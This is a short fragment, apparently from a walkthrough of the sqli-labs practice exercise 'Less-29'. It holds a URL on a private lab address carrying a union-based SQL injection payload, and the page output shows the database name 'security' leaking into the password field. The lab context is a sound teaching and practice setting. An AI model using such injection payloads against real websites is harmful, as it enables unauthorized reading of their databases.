 http://192.168.35.130:300/Less-29/?id=-1' union select 1,2,database()--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security